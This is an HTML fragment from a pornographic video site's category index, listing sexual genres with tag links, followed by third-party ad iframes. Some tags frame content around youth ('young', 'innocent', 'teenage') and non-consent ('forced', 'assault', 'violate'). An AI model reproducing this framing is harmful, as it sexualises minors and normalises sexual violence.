                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
